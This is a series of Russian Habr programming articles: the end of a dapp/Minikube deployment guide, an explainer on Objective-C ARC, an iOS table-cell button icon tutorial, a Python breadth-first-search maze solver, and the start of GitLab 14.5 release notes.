==> v1/Service
NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE
symfony-demo-app-srv 10.0.0.173 8000/TCP 27m
==> v1beta1/Deployment
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
symfony-demo-app-backend 1 1 1 1 27m
==> v1beta1/Ingress
NAME HOSTS ADDRESS PORTS AGE
symfony-demo-app \* 192.168.99.100 80 2s
Deploy release symfony-demo-default [OK] 3.06 sec
```
Появился `v1beta1/Ingress`! Попробуем обратиться к приложению через *IngressController*. Это можно сделать через IP кластера:
```
$ curl -Lik $(minikube ip)
HTTP/1.1 301 Moved Permanently
Server: nginx/1.13.1
Date: Fri, 14 Jul 2017 16:13:45 GMT
Content-Type: text/html
Content-Length: 185
Connection: keep-alive
Location: https://192.168.99.100/
Strict-Transport-Security: max-age=15724800; includeSubDomains;
HTTP/1.1 403 Forbidden
Server: nginx/1.13.1
Date: Fri, 14 Jul 2017 16:13:45 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Host: 192.168.99.100
X-Powered-By: PHP/7.0.18-0ubuntu0.16.04.1
Strict-Transport-Security: max-age=15724800; includeSubDomains;
You are not allowed to access this file. Check app_dev.php for more information.
```
В целом можно считать, что развёртывание приложения в Minikube удалось. Из запроса видно, что *IngressController* перебрасывает на 443-й порт и приложение отвечает, что нужно проверить `app_dev.php`. Это уже специфика выбранного приложения (symfony), потому что в файле `web/app_dev.php` легко заметить:
```
// This check prevents access to debug front controllers that are deployed by
// accident to production servers. Feel free to remove this, extend it, or make
// something more sophisticated.
if (isset($_SERVER['HTTP_CLIENT_IP'])
|| isset($_SERVER['HTTP_X_FORWARDED_FOR'])
|| !(in_array(@$_SERVER['REMOTE_ADDR'], ['127.0.0.1', 'fe80::1', '::1']) || php_sapi_name() === 'cli-server')
) {
header('HTTP/1.0 403 Forbidden');
exit('You are not allowed to access this file. Check '.basename(__FILE__).' for more information.');
}
```
Чтобы увидеть нормальную страницу приложения, нужно развернуть приложение с другой настройкой либо для тестов закомментировать этот блок. Повторный деплой в Kubernetes (после правок в коде приложения) выглядит так:
```
$ dapp dimg build
...
Git artifacts: latest patch ... [OK] 1.86 sec
signature: dimgstage-symfony-demo:13a2487a078364c07999d1820d4496763c2143343fb94e0d608ce1a527254dd3
Docker instructions ... [OK] 1.46 sec
signature: dimgstage-symfony-demo:e0226872a5d324e7b695855b427e8b34a2ab6340ded1e06b907b165589a45c3b
instructions:
EXPOSE 8000
$ dapp dimg push --tag-branch :minikube
...
symfony-demo-app-kube_test: digest: sha256:eff826014809d5aed8a82a2c5cfb786a13192ae3c8f565b19bcd08c399e15fc2 size: 2824
pushing image `localhost:5000/symfony-demo:symfony-demo-app-kube_test` [OK] 1.16 sec
localhost:5000/symfony-demo:symfony-demo-app-kube_test [OK] 1.41 sec
$ dapp kube deploy :minikube --image-version kube_test
$ kubectl get all
!!! po/symfony-demo-app-backend-3438105059-tgfsq 1/1 Running 0 1m
```
Под пересоздался, можно зайти браузером и увидеть красивую картинку:
Итог
----
С помощью Minikube и Helm можно тестировать свои приложения в кластере Kubernetes, а dapp поможет в сборке, развёртывании своего Registry и самого приложения.
В статье не упомянуты секретные переменные, которые можно использовать в шаблонах для приватных ключей, паролей и прочей закрытой информации. Об этом напишем отдельно.
P.S.
----
Читайте также в нашем блоге:
* **Первая часть статьи**: «[Практика с dapp. Часть 1: Сборка простых приложений](https://habrahabr.ru/company/flant/blog/336212/)»;
* «[werf — наш инструмент для CI/CD в Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/460351/)» *(Дмитрий Столяров; 27 мая 2019 на DevOpsConf)*;
* «[Официально представляем dapp — DevOps-утилиту для сопровождения CI/CD](https://habrahabr.ru/company/flant/blog/333682/)»;
* «[Сборка проектов с dapp. Часть 1: Java](https://habr.com/ru/company/flant/blog/348436/)»;
* «[Сборка проектов с dapp. Часть 2: JavaScript (frontend)](https://habr.com/ru/company/flant/blog/359204/)»;
* «[Сборка и дeплой приложений в Kubernetes с помощью dapp и GitLab CI](https://habr.com/ru/company/flant/blog/345580/)»;
* «[Собираем Docker-образы для CI/CD быстро и удобно вместе с dapp (обзор и видео с доклада)](https://habrahabr.ru/company/flant/blog/324274/)»;
* «[Начало работы в Kubernetes с помощью Minikube](https://habrahabr.ru/company/flant/blog/333470/)» *(перевод)*;
* «[Наш опыт с Kubernetes в небольших проектах](https://habrahabr.ru/company/flant/blog/331188/)» *(видео доклада, включающего в себя знакомство с техническим устройством Kubernetes*.
|
https://habr.com/ru/post/336170/
| null |
ru
| null |
# Что нужно знать об ARC
Автоматический подсчет ссылок (Automatic Reference Counting, ARC) для языка Objective-C был представлен компанией Apple еще в 2011 году для iOS 4.0 и выше, Mac OS X 10.6 и выше, с использованием xCode 4.2 и выше. И, хотя всё больше библиотек, фреймворков и проектов сегодня используют ARC, до сих пор среди программистов встречается либо неприятие этой технологии, либо eё неполное понимание. Опытные программисты, привыкшие к retain/release, иногда считают, что они лучше и эффективней справяться с подсчетом ссылок, чем это за них сделает компилятор, а новички, начищающие сразу использовать ARC, полагают, что им не надо вообще думать об управлении памятью, и всё сделается магическим образом само.
ARC — не сборщик мусора
-----------------------
В отличае от сборщика мусора, ARC не занимается автоматическим освобождением памяти от отработанных объектов и не запускает никаких фоновых процессов. Всё что он делает — это при сборке приложения анализирует и расставляет *retain/release* в компилируемый код за программиста.
Вы не можете напрямую вызвать *retain, release, retainCount, autorelease.*
Можно переопределить dealloc, но вызывать *[super dealloc]* не надо, за вас это сделает ARC, а так же освободит при этом все property и instance variables, которые в этом нуждаются. Переопределять *dealloc* бывает необходимо для того, чтобы, например, отписаться от нотификаций, удалить объект из иных служб и менеджеров, на которые он подписан, инвалидировать таймеры, а так же чтобы освободить не Objective-C объекты.
###### Код без ARC:
```
- (void)dealloc
{
[_someIvar release];
[_anotherIvar release];
[[NSNotificationCenter defaultCenter] removeObserver:self];
[super dealloc];
}
```
###### Код с ARC:
```
- (void)dealloc
{
[[NSNotificationCenter defaultCenter] removeObserver:self];
}
```
Сильные и слабые ссылки
-----------------------
Вместо атрибутов *retain* и *assign* для *properties* в ARC используются атрибуты *strong* и *weak* (*\_\_strong* и *\_\_weak* для локальных переменных и *ivars*). Это не совсем их аналоги, но об этом позже. Атрибут *strong* используется по умолчанию, так что указывать его явно не обязательно.
```
@property AnyClass *strongReference; //(atomic, strong) по умолчанию
@property (nonatomic, weak) id delegate;
```
*Properties*, переменные которых ссылаются на объекты «вверх» по иерархии и делегаты должны быть слабыми, чтобы избежать циклических ссылок.
Поскольку локальные переменные по умолчанию сильные (*\_\_strong*), возможны такие конструкции в коде:
```
NSDate *originalDate = self.lastModificationDate;
self.lastModificationDate = [NSDate date];
NSLog(@"Last modification date changed from %@ to %@", originalDate, self.lastModificationDate);
```
Объект, сохраненный в переменной *originalDate* будет жив до тех пор, пока ARC не найдет последнюю строку, где используется эта переменная, а затем тут же ее освободит (подставит *release*).
Для создания слабой ссылки используется атрибут *\_\_weak*:
```
NSDate * __weak originalDate = self.lastModificationDate;
self.lastModificationDate = [NSDate date];
```
В данном примере originalDate может перестать существовать уже на второй строчке, если на этот объект больше нет сильных ссылок.
**Важная и полезная особенность ARC: сразу после деаллокации слабые ссылки обнуляются, то есть становятся равными nil.**
А поскольку в Objective-C *nil* может принимать любые сообщения, проблемы с *EXC\_BAD\_ACCESS* уходят в прошлое. Это и есть отличие от атрибутов *retain/assign*. Подобное происходит и при объявлении объектов: они неявно инициализируются *nil'*ом. Полезным приёмом является кэширование слабых *property* в сильных локальных переменных, чтобы быть уверенным, что объект будет жив необходимое время:
```
- (void)someMethod {
NSObject *cachedObject = self.weakProperty;
[cachedObject doSomething];
[cachedObject doSomethingElse];
}
```
По этой же причине при проверке слабых *property* на *nil*, например, делегатов, нужно их кэшировать:
```
id cachedObject = self.delegate;
if (cachedObject) {
[self.delegate doSomeTask];
}
cachedObject = nil;
```
Присваивание кэшированному объекту *nil* убирает сильную ссылку, и если на него больше нет других сильных ссылок, объект будет деаллоцирован.
В редких случаях нужно, чтобы ссылки на объект после его уничтожения не обнулялись. Для этого существует атрибут *unsafe\_unretained*:
```
@property (unsafe_unretained) NSObject *someProperty;
NSObject *__unsafe_unretained someReference;
```
Autorelease
-----------
Объекты, созданные с помощью статических методов (например: *[NSData data...], [NSArray array...]* и т. д.) и литералов (*@«string», @42, @[], @{}* ) больше не авторелизные. Время жизни таких обьектов задается только сильными ссылками на них.
Существует атрибут *\_\_autoreleasing*, который, согласно документации, рекомендуется использовать для двойных указателей (\* id) в случае, если необходимо передать результат в параметр.
```
NSError *__autoreleasing error;
BOOL ok = [database save:&error];
if (!ok) {
//обрабатываем ошибку
}
```
Tогда метод save должен иметь следующую сигнатуру:
```
- (BOOL)save:(NSError * __autoreleasing *) error;
```
Это гарантирует сохранность созданного внутри метода объекта. Если объявить переменную без этого атрибута, то компилятор создаст временную авторелизную переменную, которую передаст в метод:
```
NSError * error;
NSError *__autoreleasing tmp;
BOOL ok = [database save:&tmp];
error = tmp;
```
*NSAutoreleasePool* теперь недоступен для прямого использования. Вместо него предлагается использовать директиву *@autoreleasepool {}*. При входе в такой блок состояние пула сохраняется, при выходе восстанавливается, освобождая все объекты, созданные внутри. Рекомендуется использовать *@autoreleasepool* в циклах, если создается большое количество временных обьектов.
```
for (id object in hugeArray) {
@autoreleasepool {
//использование временных объектов
}
}
```
Блоки
-----
Блоки по-прежднему необходимо копировать.
```
//property
@property (nonatomic, copy) SomeBlockType someBlock;
//локальная переменная
someBlockType someBlock = ^{NSLog(@"hi");};
[someArray addObject:[someBlock copy]];
```
О циклических ссылках компилятор предупредит:
**warning: capturing 'self' strongly in this block is likely to lead to a retain cycle
[-Warc-retain-cycles,4]**
```
SomeBlockType someBlock = ^{
[self someMethod];
};
```
Когда блок будет скопирован, он также захватит *self*, если в нем используются *instance varisbles*.
Чтобы избежать таких случаев, нужно создать слабую ссылку на *self*:
```
__weak SomeObjectClass *weakSelf = self;
SomeBlockType someBlock = ^{
SomeObjectClass *strongSelf = weakSelf;
if (strongSelf) {
[strongSelf someMethod];
}
};
```
Необходимо заботиться о любых объектах в блоках, объявленных снаружи, используя атрибут *\_\_weak*.
Строим мосты
------------
Как же быть с объектами *CoreFondation*? Для них ручной подсчет ссылок никто не отменял. Прямой каст теперь не работает, для этого есть несколько специальных ключевых слов.
```
id my_id;
CFStringRef my_cfref;
NSString *a = (__bridge NSString*)my_cfref;
CFStringRef b = (__bridge CFStringRef)my_id;
NSString *c = (__bridge_transfer NSString*)my_cfref; // -1 к количеству ссылок CFRef
CFStringRef d = (__bridge_retained CFStringRef)my_id; // вернет CFRef +1
```
* *\_\_bridge* Оставит количество ссылок на старые объекты неизменным. CF-объект надо будет освободить вручную.
* *\_\_bridge\_transfer* нужен для смены типа объекта с CF на Objective-C. ARC декрементирует счетчик ссылок CF, так что убедитесь, что он больше нуля.
* *\_\_bridge\_retained* нужен для смены типа объекта с Objective-C на CF. Он вернет CF-объект c счетчиком ссылок +1. Не забудьте освободить объект вызовом *CFRelease()*.
Заключение
----------
Используйте ARC. Это проще, безопаснее и сэкономит вам время и нервы.
##### Ссылки
[Раздел документации Clang об ARC](http://clang.llvm.org/docs/AutomaticReferenceCounting.html)
[Статья о быстродействии ARC](http://www.learn-cocos2d.com/2013/03/confirmed-arc-slow/)
|
https://habr.com/ru/post/209288/
| null |
ru
| null |
# UITableView: добавляем иконку в UITableViewRowAction
iOS SDK дает нам «из коробки» два варианта настроить кнопку, которая будет показана при сдвиге UITableViewCell влево.

**Первый вариант**, доступный с первых версий и до наших дней, мало привлекателен для обычных кнопок, поскольку предназначен именно для «опасных» действий, ибо фон окрашивается системой в красный цвет и не поддается легкому изменению через публичный API.
```
- (NSString *)tableView:(nonnull UITableView *)tableView titleForDeleteConfirmationButtonForRowAtIndexPath:(nonnull NSIndexPath *)indexPath
{
return @"Настроить";
}
```
**Второй вариант**, доступный с iOS 8, больше привлекает, поскольку есть возможность указать стиль кнопки (Destructive, Normal), а также в случае надобности установить конкретный цвет фона через *backgroundColor*.
```
- (NSArray \*)tableView:(nonnull UITableView \*)tableView editActionsForRowAtIndexPath:(nonnull NSIndexPath \*)indexPath
{
UITableViewRowAction \*configureAction;
configureAction = [UITableViewRowAction
rowActionWithStyle:UITableViewRowActionStyleNormal
title:@"Настроить"
handler:^(UITableViewRowAction \* \_\_nonnull action, NSIndexPath \* \_\_nonnull indexPath) {
// handle
}];
return @[ configureAction ];
}
```
Ни первый, ни второй варианты не дают возможности назначить иконку, что довольно неприятно.
Но мы всё равно попробуем что-нибудь сделать.
---
**Попытка раз**
UITableViewRowAction выглядит более богатым к настройке. Попробуем поставить ему *backgroundColor* с помощью *patternImage*:
```
UIImage *patternImage = [UIImage imageNamed:@"gear_compact"]; // 50x50
configureAction.backgroundColor = [UIColor colorWithPatternImage:patternImage];
```
Результат ожидаемо кривоват, но мы хотя бы получили иконку на кнопке.
Оставим вопрос цвета фона и текста на потом, сперва попробуем настроить саму иконку.
---
**Попытка два**
Поскольку *patternImage* призван повторяться, попробуем увеличить сам pattern, чтобы он повторялся поменьше — создадим pattern по размеру кнопки:
```
UIImage *patternImage = [UIImage imageNamed:@"gear_fullsize"]; // 240x90
configureAction.backgroundColor = [UIColor colorWithPatternImage:patternImage];
```

Теперь смотрится гораздо лучше. Но если, например, поле окажется многострочным, а следом по высоте растянется и ячейка, то будет не очень приятно:

---
**Попытка три**
Попробуем сделать иначе. Что происходит, когда мы сдвигаем строку влево? Верно, она просто уезжает левее, обнажая то, что находится ниже по иерархии: кнопку. Попробуем добавить слой сверху, который будет пристегнут к правому краю ячейки (компонент PureLayout в помощь для быстроты реализации).
```
- (UITableViewCell *)tableView:(UITableView *)tableView cellForRowAtIndexPath:(NSIndexPath *)indexPath
{
UITableViewCell *cell = [UITableViewCell new];
cell.textLabel.text = self.objects[indexPath.row];
cell.textLabel.numberOfLines = 0;
UIView *actionView = [UIView new];
actionView.backgroundColor = [UIColor greenColor];
[cell addSubview:actionView];
[actionView autoMatchDimension:ALDimensionHeight toDimension:ALDimensionHeight ofView:cell];
[actionView autoMatchDimension:ALDimensionWidth toDimension:ALDimensionWidth ofView:cell];
[actionView autoPinEdge:ALEdgeLeft toEdge:ALEdgeRight ofView:cell];
[actionView autoAlignAxis:ALAxisHorizontal toSameAxisOfView:cell.contentView];
UIImageView *actionIcon = [[UIImageView alloc] initWithImage:[UIImage imageNamed:@"gear_compact"]];
[actionView addSubview:actionIcon];
[actionIcon autoAlignAxis:ALAxisHorizontal toSameAxisOfView:actionView];
[actionIcon autoPinEdge:ALEdgeLeft toEdge:ALEdgeLeft ofView:actionView withOffset:10];
UILabel *actionLabel = [UILabel new];
actionLabel.text = @"Настроить";
[actionView addSubview:actionLabel];
[actionLabel autoAlignAxis:ALAxisHorizontal toSameAxisOfView:actionView];
[actionLabel autoPinEdge:ALEdgeLeft toEdge:ALEdgeRight ofView:actionIcon withOffset:5];
return cell;
}
```

Теперь результат гораздо приятнее, правда есть одно **но** в данном подходе: ширина сдвига ячейки определяется текстом в UITableViewRowAction.title. Соответственно, придется регулировать видимую часть кнопки именно этим параметром. Как вариант — заполнять его соответствующими нужной ширине пробелами, или дописывать что-то в начало или конец.
К слову, данный элемент не отрабатывает нажатия сам, поэтому они спокойно пересылаются в *UITableViewRowAction.handler*.
---
**Попытка четыре**
```
- (NSArray \*)tableView:(nonnull UITableView \*)tableView editActionsForRowAtIndexPath:(nonnull NSIndexPath \*)indexPath
{
UITableViewRowAction \*configureAction;
configureAction = [UITableViewRowAction
rowActionWithStyle:UITableViewRowActionStyleNormal
title:@"(i) Настроить"
handler:^(UITableViewRowAction \* \_\_nonnull action, NSIndexPath \* \_\_nonnull indexPath) {
// handle
}];
return @[ configureAction ];
}
```
Похоже, теперь всё выглядит отлично.
В итоге есть два **но** при таком подходе:
— ширина сдвига определяется отдельно параметром UITableViewRowAction.title
— не получится сделать более одной кнопки, либо придется теснить их все в собственном слое и туда же вставлять свои кнопки
Однако это видится мне приятнее, чем распространенный подход по встраиванию кнопки в саму ячейку с обработкой жестов, поскольку усложняется логика.
Возможно, есть еще более лаконичный способ добиться желаемого, но мне о таком пока неизвестно.
|
https://habr.com/ru/post/261905/
| null |
ru
| null |
# Выбираемся из лабиринта при помощи алгоритма «поиск в ширину» (BFS) на Python
Учимся использовать и реализовывать на Python алгоритм поиска в ширину (BFS) для решения реальных задач.
Давайте поговорим о популярном алгоритме, который называется «Поиск в ширину» (BFS). Затем реализуем этот алгоритм, чтобы найти решение для реальной задачи: как выбраться из лабиринта.
Алгоритмы поиска применяются для решения таких задач, которые можно смоделировать как графы. Каждый узел графа – это экземпляр задачи. Каждый поисковый алгоритм начинается с узла (исходный экземпляр – состояние) и наращивает вслед за этим узлом новые (то есть, новые экземпляры задачи), решая задачу допустимыми способами. Этот процесс останавливается, как только алгоритм находит решение (успех – конечное состояние) или не может создать ни одного нового узла (провал). Среди самых популярных алгоритмов поиска – поиск в глубину (DFS), поиск в ширину (BFS), жадный алгоритм, поиск по критерию стоимости (UCS), A\*-поиск, т.д. В этой статье речь пойдет о поиске в ширину.
Поиск в ширину – это «слепой» алгоритм. Он называется «слепым», так как не учитывает стоимости перехода между вершинами графа. Алгоритм начинает работу с корневого узла (представляющего собой исходное состояние задачи) и исследует все узлы на рассматриваемом уровне, а только после этого переходит к узлам следующего уровня. Если алгоритм находит решение, то он возвращается и прекращает поиск, в противном случае наращивает от узла новое ребро и продолжает поиск. Алгоритм поиска в ширину является «полным» - это означает, что он всегда возвращает решение, если оно существует. Точнее, алгоритм возвращает то решение, которое ближе всего к корню. Поэтому в задачах, где переход от узла к любому его дочернему узлу стоит единицу, алгоритм BFS возвращает наилучшее решение. Кроме того, чтобы исследовать узлы уровень за уровнем, он использует структуру данных под названием [очередь](https://python.plainenglish.io/queue-data-strucure-theory-and-python-implementation-e58f3582c390), так что новые узлы добавляются в хвост очереди, а старые узлы удаляются из головы очереди. Псевдокод для алгоритма BFS выглядит так:
```
procedure BFS_Algorithm(graph, initial_vertex):
create a queue called frontier
create a list called visited_vertex
add the initial vertex in the frontier
while True:
if frontier is empty then
print("No Solution Found")
break
selected_node = remove the first node of the frontier
add the selected_node to the visited_vertex list
// Проверить, является ли выбранный узел решением задачи
if selected_node is the solution then
print(selected_node)
break
// Продолжить поиск от узла
new_nodes = extend the selected_node
// Добавить узлы, находящиеся на переднем крае
for all nodes from new_nodes do
if node not in visited_vertex and node not in frontier then
add node at the end of the queue
```
Из вышеприведенного кода очевидно, что для решения задачи при помощи алгоритма поиска, например, BFS, необходимо смоделировать задачу в форме графа и определить ее исходное состояние (начальный узел). После этого требуется найти такие правила, которым нужно будет следовать, чтобы наращивать узлы (экземпляры задачи). Эти правила определяются самой задачей. Последнее, что нам остается сделать – определить целевой узел или механизм, такой, при помощи которого алгоритм мог бы распознать целевой узел.
Итак, мы в общих чертах разобрались, как работает поиск в ширину, обсудим задачу, которую станем решать при помощи этого алгоритма. Допустим, имеется лабиринт, такой, как на следующем рисунке, и мы хотим перейти от входа к выходу за наименьшее возможное количество шагов. За один шаг будем считать любой переход из одной комнаты в другую. В нашем лабиринте 11 комнат, и у каждой из них – уникальное имя, например, “A”, “B”, т.д. Итак, наша цель – перейти из комнаты “S” в комнату “I”.
Исходный лабиринтИтак, мы определили задачу, теперь нужно смоделировать ее в виде графа. Чаще всего для этого создается *вершина на каждую комнату* и *ребро на каждую дверь* в лабиринте. После такого моделирования получается показанный ниже граф – в нем 11 вершин и 15 ребер.
Граф, соответствующий показанному выше лабиринту Итак, от каждой вершины мы можем перейти к соседним, начиная от вершины “S” (это начальное состояние) до вершины “I” (это целевой узел, по достижении которого задача решена). Как я уже упоминал выше, алгоритм поиска в ширину обследует все узлы на актуальном уровне, а потом перейдет к узлам следующего уровня – как показано на следующей картинке.
Именно так алгоритм поиска в ширину ищет решение в пространстве поиска Теперь, смоделировав ранее определенную задачу, давайте перейдем к реализации алгоритма. Сначала нам нужно представить лабиринт в нашей программе. Как правило, для представления графа используется список смежности или таблица смежности. Но в нашем примере мы остановимся на словаре, так, чтобы ключами в этом словаре были имена вершин, а значением каждого ключа был список всех вершин, смежных с данной конкретной вершиной, как показано ниже.
```
graph = {
"A": ['S'],
"B": ['C', 'D','S'],
"C": ['B', 'J'],
"D": ['B', 'G', 'S'],
"E": ['G', 'S'],
"F": ['G', 'H'],
"G": ['D', 'E', 'F', 'H', 'J'],
"H": ['F', 'G', 'I'],
"I": ['H', 'J'],
"J": ['C', 'G', 'I'],
"S": ['A', 'B', 'D', 'E']
}
```
Далее создадим класс Node. Этот класс будет реализован как интерфейс, чтобы в будущем мы могли использовать для решения других задач алгоритм с такой же структурой. Итак, определим абстрактные методы, которые потребуется реализовать пользователям для решения каждой конкретной задачи.
```
from abc import ABC, abstractmethod
class Node(ABC):
"""
Этот класс применяется для представления узла в графе
Этот интерфейс важно реализовать, чтобы класс для BFS получился более общим,
и его можно было использовать для решения различных задач
...
Methods
-------
__eq__(self, other)
Determines if two nodes are equal or not
is_the_solution(self)
Determines if the current node is the solution of the problem
def is_the_solution(self)
Extends the current node according to the rules of the problem
__str__(self)
Prints the node data
"""
@abstractmethod
def __eq__(self, other):
pass
@abstractmethod
def is_the_solution(self, state):
pass
@abstractmethod
def extend_node(self):
pass
@abstractmethod
def __str__(self):
pass
```
Далее мы должны реализовать класс, в котором будет представлен алгоритм поиска в ширину. Этот класс содержит все методы, которые понадобятся нам для следующих операций: добавить новый узел на передний край, удалить узел с переднего края, проверить, пуст ли передний край и, наконец, искать нужное решение в пространстве решений, т.д.
```
class BFS:
"""
This class used to represent the Breadth First Search algorithm (BFS)
...
Attributes
----------
start_state : Node
represent the initial state of the problem
final_state : Node
represent the final state (target) of the problem
frontier : List
represents the stack and is initialized with the start node
checked_nodes : List
represents the list of nodes that have been visited throughout the algorithm execution
number_of_steps : Integer
Keep track of the algorithm's number of steps
path : List
represents the steps from the initial state to the final state
Methods
-------
insert_to_frontier(self, node)
Insert a new node to the frontier. In this algorithm the frontier is a queue, so each new element is inserted to end of the data structure
remove_from_frontier(self)
Remove the first element from the frontier, following the FIFO technic. The removed node is added to the checked_node list
remove_from_frontier(self)
check if the frontier is empty
search(self)
Implements the core of algorithm. This method searches, in the search space of the problem, a solution
"""
def __init__(self, start, final):
self.start_state = start
self.final_state = final
self.frontier = [self.start_state]
self.checked_nodes = []
self.number_of_steps = 0
self.path = []
def insert_to_frontier(self, node):
"""
Insert a node at the end of the frontier
Parameters
----------
node : Node
The node of the problem that will be added to the frontier
"""
self.frontier.append(node)
def remove_from_frontier(self):
"""
Remove a node from the beginning of the frontier
Then add the removed node to the checked_nodes list
Returns
-------
Node
the first node of the frontier
"""
first_node = self.frontier.pop(0)
self.checked_nodes.append(first_node)
return first_node
def frontier_is_empty(self):
"""
Check if the frontier id empty, so no solution found
Returns
-------
Boolean
True if the frontier is empty
False if the frontier is not empty
"""
if len(self.frontier) == 0:
return True
return False
def search(self):
"""
Is the main algorithm. Search for a solution in the solution space of the problem
Stops if the frontier is empty, so no solution found or if find a solution.
"""
while True:
self.number_of_steps += 1
# print(f"Step: {self.number_of_steps}, Frontier Size: {len(self.frontier)} ")
if self.frontier_is_empty():
print(f"No Solution Found after {self.number_of_steps} steps!!!")
break
selected_node = self.remove_from_frontier()
# проверить, является ли выбранный узел решением задачи
if selected_node.is_the_solution(self.final_state):
print(f"Solution Found in {self.number_of_steps} steps")
print(selected_node)
break
# нарастить узел
new_nodes = selected_node.extend_node()
# добавить нарощенные узлы на передний край
if len(new_nodes) > 0:
for new_node in new_nodes:
if new_node not in self.frontier and new_node not in self.checked_nodes:
self.insert_to_frontier(new_node)
```
После этого создадим класс, представляющий узел в лабиринте. Этот класс реализует интерфейс Node, в который заложены все необходимые методы.
```
from BFS_Algorithm import Node
class MazeNode(Node):
"""
This class used to represent the node of a maze
...
Attributes
----------
graph : Dictionary
represent the graph
value : String
represents the id of the vertex
parent : MazeNode
represents the parent of the current node
Methods
-------
__eq__(self, other)
Determines if the current node is the same with the other
is_the_solution(self, final_state)
Checks if the current node is the solution
extend_node(self)
Extends the current node, creating a new instance of MazeNode for each edge starts from current node
_find_path(self)
Find the path (all verticies and edges from the intitial state to the final state)
__str__(self)
Returns the solution of the maze, the whole path vertex by vertex in order to be printed properly.
"""
def __init__(self, graph, value):
self.graph = graph
self.value = value
self.parent = None
def __eq__(self, other):
"""
Check if the current node is equal with the other node.
Parameters
----------
Other : MazeNode
The other vertex of the graph
Returns
-------
Boolean
True: if both verticies are the same
False: If verticies are different
"""
if isinstance(other, MazeNode):
return self.value == other.value
return self.value == other
def is_the_solution(self, final_state):
"""
Checks if the current node is the solution
Parameters
----------
final_state : MazeNode
The target vertex (final state) of the graph
Returns
-------
Boolean
True: if both verticies are the same, so solution has been found
False: If verticies are different, so solution has not been found
"""
return self.value == final_state
def extend_node(self):
"""
Extends the current node, creating a new instance of MazeNode for each edge starts from the current node
Returns
-------
List
List with all valid new nodes
"""
children = [MazeNode(self.graph, child) for child in self.graph[self.value]]
for child in children:
child.parent = self
return children
def _find_path(self):
"""
Find the path, all verticies and edges from the intitial state to the final state
Returns
-------
List
List with all nodes fron start to end in a row
"""
path = []
current_node = self
while current_node.parent is not None:
path.insert(0, current_node.value)
current_node = current_node.parent
path.insert(0, current_node.value)
return path
def __str__(self):
"""
Returns the solution of the maze, the whole path vertex by vertex as well as the path lenght, in order to be printed properly.
Returns
-------
str
the solution of the problem
"""
total_path = self._find_path()
path = ""
for index in range(len(total_path)):
if index == len(total_path) - 1:
path += f"{total_path[index]} "
else:
path += f"{total_path[index]} -> "
return path + f"\nPath lenght: {len(total_path)-1}"
```
Последний шаг – создать все необходимые объекты и выполнить программу. После этого алгоритм вычислит и выведет на экран кратчайший путь от входа в лабиринт до выхода из лабиринта. Этот путь имеет длину 4 и выглядит так: “S” -> “B” -> “C” -> “J” -> “I”.
Путь от узла S к узлу IЗаключение
----------
В этой статье было рассмотрено, как алгоритм выполняет поиск в пространстве решений и находит выход из лабиринта. Алгоритм BFS всегда возвращает то решение, которое находится ближе всего к корню. Таким образом, если у всех ребер одинаковая стоимость, то BFS вернет наилучшее решение.
Весь исходный код проекта выложен на GitHub [здесь](https://github.com/AndreasSoularidis/AISearchAlgorithms/tree/main/Maze).
|
https://habr.com/ru/post/679020/
| null |
ru
| null |
# Вышел GitLab 14.5 с SAST-сканированием инфраструктуры как кода и групповыми настройками подтверждений мерж-реквестов
Заголовок: Вышел GitLab 14.5 с SAST-сканированием инфраструктуры как кода и групповыми настройками подтверждений мерж-реквестов
Автор оригинала: Jackie Porter, GitLab
[Ссылка на оригинал](https://about.gitlab.com/releases/2021/11/22/gitlab-14-5-released/)

Мы рады объявить о выходе нового релиза GitLab 14.5, включающего [сканирование безопасности инфраструктуры как кода](#skanirovanie-bezopasnosti-infrastruktury-kak-koda), [групповые настройки подтверждения мерж-реквестов](#gruppovye-nastroyki-dlya-podtverzhdeniy-merzh-rekvestov) (в русской локализации GitLab «запросы на слияние»), [GitLab Kubernetes Agent для бесплатных планов](#gitlab-kubernetes-agent-v-plane-free), [темы проектов](#vkladka-s-temami-proektov) и многое другое!
Это — лишь несколько основных из более 40 улучшений этого релиза. Читайте далее, и вы узнаете всё об этих классных обновлениях. Чтобы узнать, что выйдет в следующем месяце, зайдите на страницу [предстоящих релизов](https://about.gitlab.com/direction/kickoff/) и посмотрите видео по релизу 14.6.
[Приглашаем на наши встречи](https://about.gitlab.com/events/).

[MVP](https://about.gitlab.com/community/mvp/) этого месяца — [Jonas Wälter](https://gitlab.com/wwwjon)
-------------------------------------------------------------------------------------------------------
Jonas уже давно участвует в улучшении GitLab, работая вместе с командой GitLab над внесением сложных изменений в [приложения для аутентификации на уровне групп](https://docs.gitlab.com/ee/integration/oauth_provider.html#group-owned-applications), а в релизе 14.5 он проделал огромную работу по улучшению [тем проектов](https://gitlab.com/gitlab-org/gitlab/-/issues/328226), подготовив более **22 мерж-реквестов** для разделения тем и тегов в GitLab.
Во время работы над темами проекта Jonas столкнулся с задачей-блокером, для решения которой потребовалось перенести темы из таблицы тегов в базе данных. Он выполнил [и эту задачу](https://gitlab.com/gitlab-org/gitlab/-/issues/335946), чем также помог команде Sharding. Так держать, Jonas! 👏
Основные фичи релиза GitLab 14.5
--------------------------------
### Сканирование безопасности инфраструктуры как кода
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Secure](https://about.gitlab.com/stages-devops-lifecycle/secure/)
В Gitlab 14.5 мы добавляем сканирование безопасности для конфигурационных файлов инфраструктуры как кода (Infrastructure as Code, IaC). Как и в случае всех SAST-сканеров в GitLab, мы решили сделать эту возможность бесплатной для всех наших пользователей, чтобы способствовать развитию безопасного проектирования конфигураций IaC. Первая версия сканера безопасности IaC поддерживает конфигурационные файлы для Terraform, Ansible, AWS CloudFormation и Kubernetes. Она основывается на проекте с открытым исходным кодом [Keeping Infrastructure as Code Secure (KICS)](https://kics.io/). Новое сканирование конфигураций IaC дополняет наш [существующий SAST-сканер манифестов Kubernetes](https://docs.gitlab.com/ee/user/application_security/sast/#enabling-kubesec-analyzer).
